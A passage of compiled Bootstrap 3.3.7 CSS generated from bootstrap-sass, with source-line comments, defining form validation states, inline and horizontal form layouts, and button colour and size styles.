/* line 21, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
/* line 31, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control-feedback {
  color: #3c763d;
}

/* line 8, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
/* line 21, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
/* line 31, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

/* line 8, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
/* line 21, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
/* line 31, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control-feedback {
  color: #a94442;
}

/* line 439, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
/* line 442, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

/* line 453, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}

@media (min-width: 768px) {
  /* line 478, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-control-static {
    display: inline-block;
  }
  /* line 496, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  /* line 508, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  /* line 512, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

/* line 559, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
/* line 569, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
/* line 575, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 582, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
/* line 593, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  /* line 603, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 768px) {
  /* line 611, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

/* line 9, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/* line 26, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
/* line 32, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
/* line 39, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 46, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 58, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none;
}

/* line 68, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:focus, .btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

/* line 71, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

/* line 75, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

/* line 79, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

/* line 83, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

/* line 87, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

/* line 96, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
/* line 101, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 109, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
/* line 115, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link:hover, .btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
/* line 123, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

/* line 135, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}

/* line 139, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 143, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
